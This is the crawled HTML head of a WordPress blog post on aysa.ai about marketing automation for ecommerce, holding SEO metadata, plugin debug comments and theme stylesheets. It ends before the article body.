

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aysa.ai/the-best-use-of-marketing-automation/
body_size: 152646
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<!-- AYSA SEO Debug Information Start -->
<!-- Current URL: /the-best-use-of-marketing-automation/ -->
<!-- Page Type: is_front_page: false, is_home: false, is_singular: true, is_category: false, is_tax: false, is_product_category: false,  -->
<!-- SEO Data Retrieved: {"meta_title":"","meta_description":"","meta_keywords":"","robots_meta":[]} -->
<!-- AYSA SEO Debug Information End -->
<!-- AYSA SEO Debug: Meta tags function running -->
<!-- AYSA SEO Debug: No meta description available -->
<!-- AYSA SEO Debug: No meta keywords available -->
<meta name="generator" content="AYSA SEO Plugin" />
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Best Use of Marketing Automation. AYSA.AI SEO automation</title>
	<meta name="description" content="How to make the best use of marketing automation tools, and why AYSA.AI is the best choice for ecommerce businesses." />
	<link rel="canonical" href="https://aysa.ai/the-best-use-of-marketing-automation/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Best Use of Marketing Automation. AYSA.AI SEO automation" />
	<meta property="og:description" content="How to make the best use of marketing automation tools, and why AYSA.AI is the best choice for ecommerce businesses." />
	<meta property="og:url" content="https://aysa.ai/the-best-use-of-marketing-automation/" />
	<meta property="og:site_name" content="Aysa AI" />
	<meta property="article:published_time" content="2023-02-21T20:43:47+00:00" />
	<meta name="author" content="Aysa SEO Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Aysa SEO Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aysa.ai/the-best-use-of-marketing-automation/","url":"https://aysa.ai/the-best-use-of-marketing-automation/","name":"The Best Use of Marketing Automation. AYSA.AI SEO automation","isPartOf":{"@id":"https://aysa.ai/#website"},"datePublished":"2023-02-21T20:43:47+00:00","author":{"@id":"https://aysa.ai/#/schema/person/f8cea5ff311f821a182e30cb267c6ba5"},"description":"How to make the best use of marketing automation tools, and why AYSA.AI is the best choice for ecommerce businesses.","breadcrumb":{"@id":"https://aysa.ai/the-best-use-of-marketing-automation/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://aysa.ai/the-best-use-of-marketing-automation/"]}]},{"@type":"BreadcrumbList","@id":"https://aysa.ai/the-best-use-of-marketing-automation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aysa.ai/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://aysa.ai/blog/"},{"@type":"ListItem","position":3,"name":"How to Make the Best Use of Marketing Automation Tools for Ecommerce"}]},{"@type":"WebSite","@id":"https://aysa.ai/#website","url":"https://aysa.ai/","name":"Aysa AI","description":"SEO OS for SMBs","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aysa.ai/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://aysa.ai/#/schema/person/f8cea5ff311f821a182e30cb267c6ba5","name":"Aysa SEO Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aysa.ai/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","caption":"Aysa SEO Author"},"url":"https://aysa.ai/author/aysa-seo-author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//aysa.ai' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//aysa.adverlink.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Aysa AI &raquo; Feed" href="https://aysa.ai/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aysa AI &raquo; Comments Feed" href="https://aysa.ai/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aysa AI &raquo; How to Make the Best Use of Marketing Automation Tools for Ecommerce Comments Feed" href="https://aysa.ai/the-best-use-of-marketing-automation/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aysa.ai/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faysa.ai%2Fthe-best-use-of-marketing-automation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aysa.ai/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faysa.ai%2Fthe-best-use-of-marketing-automation%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-select-css' href='https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/bootstrap-select/css/bootstrap-select.min.css?ver=1.13.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/bootstrap/css/bootstrap.min.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/slick/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/magnific-popup/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ladda-css' href='https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/ladda/ladda-themeless.min.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://aysa.ai/wp-content/plugins/g5-core/lib/smart-framework/assets/vendors/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/justified-gallery/justifiedGallery.min.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='g5core_frontend-css' href='https://aysa.ai/wp-content/plugins/g5-core/assets/scss/frontend.min.css?ver=1.8.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aysa.ai/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='yith-wcwl-add-to-wishlist-css' href='https://aysa.ai/wp-content/plugins/yith-woocommerce-wishlist/assets/css/frontend/add-to-wishlist.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-add-to-wishlist-inline-css' type='text/css'>
 :root { --add-to-wishlist-icon-color: #000000; --added-to-wishlist-icon-color: #000000; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-add-to-wishlist-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://aysa.ai/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//aysa.ai/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://aysa.ai/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --add-to-wishlist-icon-color: #000000; --added-to-wishlist-icon-color: #000000; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://aysa.ai/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='aysa-css' href='https://aysa.ai/wp-content/plugins/testAysaPlugin/assets/css/aysa.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://aysa.ai/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://aysa.ai/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://aysa.ai/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/font-awesome/css/all.min.css?ver=6.6.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='ube-frontend-css' href='https://aysa.ai/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/css/frontend.min.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aysa.ai/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768267030' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated > .elementor-widget-wrap,
.elementor-column-gap-default > .elementor-column > .elementor-element-populated {
	padding: 15px;
}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-107-css' href='https://aysa.ai/wp-content/uploads/elementor/css/post-107.css?ver=1768267030' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://aysa.ai/wp-content/uploads/elementor/css/post-6.css?ver=1768267031' type='text/css' media='all' />
<link rel='stylesheet' id='ube-responsive-frontend-css' href='https://aysa.ai/wp-content/uploads/elementor/css/responsive-frontend.min.css?ver=1768267031' type='text/css' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://aysa.ai/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='g5core_xmenu-animate-css' href='https://aysa.ai/wp-content/plugins/g5-core/inc/xmenu/assets/css/animate.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='g5blog_frontend-css' href='https://aysa.ai/wp-content/plugins/g5-blog/assets/scss/frontend.min.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='g5portfolio_frontend-css' href='https://aysa.ai/wp-content/plugins/g5-portfolio/assets/scss/frontend.min.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://aysa.ai/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://aysa.ai/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://aysa.ai/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://aysa.ai/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://aysa.ai/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://aysa.ai/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://aysa.ai/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='g5shop_frontend-css' href='https://aysa.ai/wp-content/plugins/g5-shop/assets/scss/frontend.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='phosphor-css' href='https://aysa.ai/wp-content/themes/groww/assets/vendors/font-phosphor/css/phosphor.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='groww-style-css' href='https://aysa.ai/wp-content/themes/groww/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='groww-portfolio-css' href='https://aysa.ai/wp-content/themes/groww/assets/css/portfolio.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='groww-woocommerce-css' href='https://aysa.ai/wp-content/themes/groww/assets/css/woocommerce.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='groww-child-style-css' href='https://aysa.ai/wp-content/themes/groww-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gsf_custom_font_satoshi-css' href='https://aysa.adverlink.net/wp-content/themes/groww/assets/vendors/font-satoshi/css/satoshi.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gsf_custom_font_switzer-css' href='https://aysa.adverlink.net/wp-content/themes/groww/assets/vendors/font-switzer/css/switzer.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gsf_google-fonts-css' href='https://fonts.googleapis.com/css?family=Plus+Jakarta+Sans%3A400%2C500%2C600%2C700%2C800%2C400i%2C600i%2C700i%2C800i%7CManrope%3A200%2C300%2C400%2C500%2C600%2C700%2C800&#038;subset=cyrillic-ext%2Clatin%2Clatin-ext%2Cvietnamese%2Ccyrillic%2Cgreek&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
